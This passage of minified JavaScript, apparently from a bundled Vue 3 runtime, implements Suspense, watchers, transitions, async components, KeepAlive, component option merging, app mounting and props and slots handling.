bS(e,t,n,r,o,s,i,a,c){const u=t.suspense=Kl(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),d=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),d}function ES(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Cf(r?n.default:n),e.ssFallback=r?Cf(n.fallback):Ie(ht)}function Cf(e){let t;if(ge(e)){const n=so&&e._c;n&&(e._d=!1,be()),e=e(),n&&(e._d=!0,t=Nt,l_())}return ae(e)&&(e=fS(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function kg(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Fs(e)}function No(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,ql(r,o))}function SS(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Yl=Symbol.for("v-scx"),Jl=()=>Xe(Yl);function Xl(e,t){return si(e,null,t)}function Ql(e,t){return si(e,null,{flush:"post"})}function ed(e,t){return si(e,null,{flush:"sync"})}const xi={};function Ge(e,t,n){return si(e,t,n)}function si(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const v=t;t=(...C)=>{v(...C),w()}}const c=ct,u=v=>r===!0?v:jr(v,r===!1?1:void 0);let d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=Bo(e)):qr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some(v=>qr(v)||Bo(v)),d=()=>e.map(v=>{if(et(v))return v.value;if(qr(v))return u(v);if(ge(v))return ln(v,c,2)})):ge(e)?t?d=()=>ln(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Lt,t&&r){const v=d;d=()=>jr(v())}let p,h=v=>{p=y.onStop=()=>{ln(v,c,4),p=y.onStop=void 0}},m;if(di)if(h=Lt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const v=Jl();m=v.__watcherHandles||(v.__watcherHandles=[])}else return Lt;let g=f?new Array(e.length).fill(xi):xi;const S=()=>{if(!(!y.active||!y.dirty))if(t){const v=y.run();(r||l||(f?v.some((C,P)=>fn(C,g[P])):fn(v,g)))&&(p&&p(),Mt(t,c,3,[v,g===xi?void 0:f&&g[0]===xi?[]:g,h]),g=v)}else y.run()};S.allowRecurse=!!t;let b;o==="sync"?b=S:o==="post"?b=()=>ft(S,c&&c.suspense):(S.pre=!0,c&&(S.id=c.uid),b=()=>fc(S));const y=new to(d,Lt,b),_=Nl(),w=()=>{y.stop(),_&&$l(_.effects,y)};return t?n?S():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(w),w}function wS(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?Ig(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=io(this),a=si(o,s.bind(r),n);return i(),a}function Ig(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function jr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))jr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)jr(e[o],t,n,r);else if(po(e)||Ao(e))e.forEach(o=>{jr(o,t,n,r)});else if(Nm(e))for(const o in e)jr(e[o],t,n,r);return e}function td(e,t){if(st===null)return e;const n=Sc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&jr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function yn(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(Yn(),Mt(c,n,8,[e.el,a,e,t]),Jn())}}const ur=Symbol("_leaveCb"),Li=Symbol("_enterCb");function mc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return kt(()=>{e.isMounted=!0}),kr(()=>{e.isUnmounting=!0}),e}const Yt=[Function,Array],gc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yt,onEnter:Yt,onAfterEnter:Yt,onEnterCancelled:Yt,onBeforeLeave:Yt,onLeave:Yt,onAfterLeave:Yt,onLeaveCancelled:Yt,onBeforeAppear:Yt,onAppear:Yt,onAfterAppear:Yt,onAppearCancelled:Yt},TS={name:"BaseTransition",props:gc,setup(e,{slots:t}){const n=ot(),r=mc();return()=>{const o=t.default&&ii(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=Ee(e),{mode:a}=i;if(r.isLeaving)return Uc(s);const c=Pf(s);if(!c)return Uc(s);const u=oo(c,i,r,n);yr(c,u);const d=n.subTree,l=d&&Pf(d);if(l&&l.type!==ht&&!cn(c,l)){const f=oo(l,i,r,n);if(yr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},Uc(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=Ag(r,l);g[String(l.key)]=l,p[ur]=()=>{h(),p[ur]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},nd=TS;function Ag(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function oo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:S,onAppearCancelled:b}=t,y=String(e.key),_=Ag(n,e),w=(P,x)=>{P&&Mt(P,r,9,x)},v=(P,x)=>{const H=x[1];w(P,x),ae(P)?P.every(Z=>Z.length<=1)&&H():P.length<=1&&H()},C={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[ur]&&P[ur](!0);const H=_[y];H&&cn(e,H)&&H.el[ur]&&H.el[ur](),w(x,[P])},enter(P){let x=c,H=u,Z=d;if(!n.isMounted)if(o)x=g||c,H=S||u,Z=b||d;else return;let F=!1;const W=P[Li]=j=>{F||(F=!0,j?w(Z,[P]):w(H,[P]),C.delayedLeave&&C.delayedLeave(),P[Li]=void 0)};x?v(x,[P,W]):W()},leave(P,x){const H=String(e.key);if(P[Li]&&P[Li](!0),n.isUnmounting)return x();w(l,[P]);let Z=!1;const F=P[ur]=W=>{Z||(Z=!0,x(),W?w(h,[P]):w(p,[P]),P[ur]=void 0,_[H]===e&&delete _[H])};_[H]=e,f?v(f,[P,F]):F()},clone(P){return oo(P,t,n,r)}};return C}function Uc(e){if(ai(e))return e=pn(e),e.children=null,e}function Pf(e){return ai(e)?e.children?e.children[0]:void 0:e}function yr(e,t){e.shapeFlag&6&&e.component?yr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ii(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(ii(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?pn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function wt(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Zr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Ot(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return wt({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>Wc(u,p);const h=b=>{c=null,Pr(b,p,13,!r)};if(i&&p.suspense||di)return f().then(b=>()=>Wc(b,p)).catch(b=>(h(b),()=>r?Ie(r,{error:b}):null));const m=A(!1),g=A(),S=A(!!o);return o&&setTimeout(()=>{S.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const b=new Error("Async component timed out after ".concat(s,"ms."));h(b),g.value=b}},s),f().then(()=>{m.value=!0,p.parent&&ai(p.parent.vnode)&&(p.parent.effect.dirty=!0,fc(p.parent.update))}).catch(b=>{h(b),g.value=b}),()=>{if(m.value&&u)return Wc(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!S.value)return Ie(n)}}})}function Wc(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const ai=e=>e.type.__isKeepAlive,CS={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const b=t.default&&t.default();return b&&b.length===1?b[0]:b};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=(b,y,_,w,v)=>{const C=b.component;u(b,y,_,0,a),c(C.vnode,b,y,_,C,a,w,b.slotScopeIds,v),ft(()=>{C.isDeactivated=!1,C.a&&Oo(C.a);const P=b.props&&b.props.onVnodeMounted;P&&Rt(P,C.parent,b)},a)},r.deactivate=b=>{const y=b.component;u(b,f,null,1,a),ft(()=>{y.da&&Oo(y.da);const _=b.props&&b.props.onVnodeUnmounted;_&&Rt(_,y.parent,b),y.isDeactivated=!0},a)};function p(b){qc(b),d(b,n,a,!0)}function h(b){o.forEach((y,_)=>{const w=Ia(y.type);w&&(!b||!b(w))&&m(_)})}function m(b){const y=o.get(b);!i||!cn(y,i)?p(y):i&&qc(i),o.delete(b),s.delete(b)}Ge(()=>[e.include,e.exclude],([b,y])=>{b&&h(_=>Ss(b,_)),y&&h(_=>!Ss(y,_))},{flush:"post",deep:!0});let g=null;const S=()=>{g!=null&&o.set(g,Zc(n.subTree))};return kt(S),li(S),kr(()=>{o.forEach(b=>{const{subTree:y,suspense:_}=n,w=Zc(y);if(b.type===w.type&&b.key===w.key){qc(w);const v=w.component.da;v&&ft(v,_);return}p(b)})}),()=>{if(g=null,!t.default)return i=null;const b=t.default(),y=b[0];if(b.length>1)return i=null,b;if(!Un(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=Zc(y);const w=_.type,v=Ia(Zr(_)?_.type.__asyncResolved||{}:w),{include:C,exclude:P,max:x}=e;if(C&&(!v||!Ss(C,v))||P&&v&&Ss(P,v))return i=_,y;const H=_.key==null?w:_.key,Z=o.get(H);return _.el&&(_=pn(_),y.shapeFlag&128&&(y.ssContent=_)),g=H,Z?(_.el=Z.el,_.component=Z.component,_.transition&&yr(_,_.transition),_.shapeFlag|=512,s.delete(H),s.add(H)):(s.add(H),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,Pg(y.type)?y:_}}},$g=CS;function Ss(e,t){return ae(e)?e.some(n=>Ss(n,t)):Be(e)?e.split(",").includes(t):hE(e)?e.test(t):!1}function ci(e,t){Rg(e,"a",t)}function ui(e,t){Rg(e,"da",t)}function Rg(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(_c(t,r,n),n){let o=n.parent;for(;o&&o.parent;)ai(o.parent.vnode)&&PS(r,t,n,o),o=o.parent}}function PS(e,t,n,r){const o=_c(t,e,r,!0);Qn(()=>{$l(r[t],o)},n)}function qc(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Zc(e){return e.shapeFlag&128?e.ssContent:e}function _c(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;Yn();const a=io(n),c=Mt(t,n,e,i);return a(),Jn(),c});return r?o.unshift(s):o.push(s),s}}const Xn=e=>(t,n=ct)=>(!di||e==="sp")&&_c(e,(...r)=>t(...r),n),rd=Xn("bm"),kt=Xn("m"),yc=Xn("bu"),li=Xn("u"),kr=Xn("bum"),Qn=Xn("um"),od=Xn("sp"),sd=Xn("rtg"),id=Xn("rtc");function ad(e,t=ct){_c("ec",e,t)}function vc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function Og(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Zr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),be();const i=s&&xg(s(n)),a=Pt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function xg(e){return e.some(t=>Un(t)?!(t.type===ht||t.type===We&&!xg(t.children)):!0)?e:null}function Lg(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Ro(r)]=e[r];return n}const Bu=e=>e?m_(e)?Sc(e)||e.proxy:Bu(e.parent):null,Ps=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Bu(e.parent),$root:e=>Bu(e.root),$emit:e=>e.emit,$options:e=>cd(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,fc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>wS.bind(e)}),Gc=(e,t)=>e!==Ne&&!e.__isScriptSetup&&Ce(e,t),Hu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(Gc(r,t))return i[t]=1,r[t];if(o!==Ne&&Ce(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&Ce(u,t))return i[t]=3,s[t];if(n!==Ne&&Ce(n,t))return i[t]=4,n[t];ju&&(i[t]=0)}}const d=Ps[t];let l,f;if(d)return t==="$attrs"&&Ft(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&Ce(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,Ce(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return Gc(o,t)?(o[t]=n,!0):r!==Ne&&Ce(r,t)?(r[t]=n,!0):Ce(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&Ce(e,i)||Gc(t,i)||(a=s[0])&&Ce(a,i)||Ce(r,i)||Ce(Ps,i)||Ce(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Ce(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},kS=ze({},Hu,{get(e,t){if(t!==Symbol.unscopables)return Hu.get(e,t,e)},has(e,t){return t[0]!=="_"&&!vE(t)}});function Ng(){return null}function Dg(){return null}function Mg(e){}function Fg(e){}function Bg(){return null}function Hg(){}function jg(e,t){return null}function Vg(){return Wg().slots}function Ug(){return Wg().attrs}function Wg(){const e=ot();return e.setupContext||(e.setupContext=b_(e))}function Vs(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function qg(e,t){const n=Vs(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function Zg(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},Vs(e),Vs(t))}function Gg(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function zg(e){const t=ot();let n=e();return Gu(),Rl(n)&&(n=n.catch(r=>{throw io(t),r})),[n,()=>io(t)]}let ju=!0;function IS(e){const t=cd(e),n=e.proxy,r=e.ctx;ju=!1,t.beforeCreate&&kf(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:S,beforeUnmount:b,destroyed:y,unmounted:_,render:w,renderTracked:v,renderTriggered:C,errorCaptured:P,serverPrefetch:x,expose:H,inheritAttrs:Z,components:F,directives:W,filters:j}=t;if(u&&AS(u,r,null),i)for(const U in i){const k=i[U];ge(k)&&(r[U]=k.bind(n))}if(o){const U=o.call(n,n);He(U)&&(e.data=Pe(U))}if(ju=!0,s)for(const U in s){const k=s[U],L=ge(k)?k.bind(n,n):ge(k.get)?k.get.bind(n,n):Lt,B=!ge(k)&&ge(k.set)?k.set.bind(n):Lt,z=O({get:L,set:B});Object.defineProperty(r,U,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const U in a)Kg(a[U],r,n,U);if(c){const U=ge(c)?c.call(n):c;Reflect.ownKeys(U).forEach(k=>{Gr(k,U[k])})}d&&kf(d,e,"c");function I(U,k){ae(k)?k.forEach(L=>U(L.bind(n))):k&&U(k.bind(n))}if(I(rd,l),I(kt,f),I(yc,p),I(li,h),I(ci,m),I(ui,g),I(ad,P),I(id,v),I(sd,C),I(kr,b),I(Qn,_),I(od,x),ae(H))if(H.length){const U=e.exposed||(e.exposed={});H.forEach(k=>{Object.defineProperty(U,k,{get:()=>n[k],set:L=>n[k]=L})})}else e.exposed||(e.exposed={});w&&e.render===Lt&&(e.render=w),Z!=null&&(e.inheritAttrs=Z),F&&(e.components=F),W&&(e.directives=W)}function AS(e,t,n=Lt){ae(e)&&(e=Vu(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Xe(o.from||r,o.default,!0):s=Xe(o.from||r):s=Xe(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function kf(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kg(e,t,n,r){const o=r.includes(".")?Ig(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ge(o,s)}else if(ge(e))Ge(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>Kg(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ge(o,s,e)}}function cd(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>wa(c,u,i,!0)),wa(c,t,i)),He(t)&&s.set(t,c),c}function wa(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&wa(e,s,n,!0),o&&o.forEach(i=>wa(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=$S[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const $S={data:If,props:Af,emits:Af,methods:ws,computed:ws,beforeCreate:Tt,created:Tt,beforeMount:Tt,mounted:Tt,beforeUpdate:Tt,updated:Tt,beforeDestroy:Tt,beforeUnmount:Tt,destroyed:Tt,unmounted:Tt,activated:Tt,deactivated:Tt,errorCaptured:Tt,serverPrefetch:Tt,components:ws,directives:ws,watch:OS,provide:If,inject:RS};function If(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function RS(e,t){return ws(Vu(e),Vu(t))}function Vu(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Tt(e,t){return e?[...new Set([].concat(e,t))]:t}function ws(e,t){return e?ze(Object.create(null),e,t):t}function Af(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),Vs(e),Vs(t!=null?t:{})):t}function OS(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=Tt(e[r],t[r]);return n}function Yg(){return{app:null,config:{isNativeTag:fE,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xS=0;function LS(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=Yg(),i=new WeakSet;let a=!1;const c=s.app={_uid:xS++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:wc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Sc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Do;Do=c;try{return u()}finally{Do=d}}};return c}}let Do=null;function Gr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Xe(e,t,n=!1){const r=ct||st;if(r||Do){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Do._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function Jg(){return!!(ct||st||Do)}const Xg=Object.create(null),Uu=()=>Object.create(Xg),Qg=e=>Object.getPrototypeOf(e)===Xg;function NS(e,t,n,r=!1){const o={},s=Uu();e.propsDefaults=Object.create(null),e_(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:ac(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function DS(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=Ee(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(pc(e.emitsOptions,f))continue;const p=t[f];if(c)if(Ce(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=bt(f);o[h]=Wu(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{e_(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!Ce(t,l)&&((d=xt(l))===l||!Ce(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=Wu(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!Ce(t,l))&&(delete s[l],u=!0)}u&&Fn(e.attrs,"set","")}function e_(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if($o(c))continue;const u=t[c];let d;o&&Ce(o,d=bt(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:pc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=Ee(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=Wu(o,c,l,u[l],e,!Ce(u,l))}}return i}function Wu(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=Ce(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=io(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===xt(n))&&(r=!0))}return r}function t_(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=t_(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,Io),Io;if(ae(s))for(let d=0;d<s.length;d++){const l=bt(s[d]);$f(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=bt(d);if($f(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=xf(Boolean,p.type),m=xf(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||Ce(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function $f(e){return e[0]!=="$"&&!$o(e)}function Rf(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function Of(e,t){return Rf(e)===Rf(t)}function xf(e,t){return ae(t)?t.findIndex(n=>Of(n,e)):ge(t)&&Of(t,e)?0:-1}const n_=e=>e[0]==="_"||e==="$stable",ud=e=>ae(e)?e.map(Vt):[Vt(e)],MS=(e,t,n)=>{if(t._n)return t;const r=ro((...o)=>ud(t(...o)),n);return r._c=!1,r},r_=(e,t,n)=>{const r=e._ctx;for(const o in e){if(n_(o))continue;const s=e[o];if(ge(s))t[o]=MS(o,s,r);else if(s!=null){const i=ud(s);t[o]=()=>i}}},o_=(e,t)=>{const n=ud(t);e.slots.default=()=>n},FS=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=Ee(t),Dm(e.slots,"_",n)):r_(t,e.slots=Uu())}else e.slots=Uu(),t&&o_(e,t)},BS=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,r_(t,o)),i=t}else t&&(o_(e,t),i={default:1});if(s)for(const a in o)!n_(a)&&i[a]==null&&delete o[a]};function Ta(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>Ta(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Zr(r)&&!o)return;const s=r.shapeFlag&4?Sc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,Ce(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))ln(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?Ce(l,c)?l[c]:d[c]:c.value;o?ae(m)&&$l(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],Ce(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,Ce(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let An=!1;const HS=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",jS=e=>e.namespaceURI.includes("MathML"),Ni=e=>{if(HS(e))return"svg";if(jS(e))return"mathml"},fs=e=>e.nodeType===8;function VS(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){ir("Attempting to hydrate existing markup but container is empty. Performing full mount 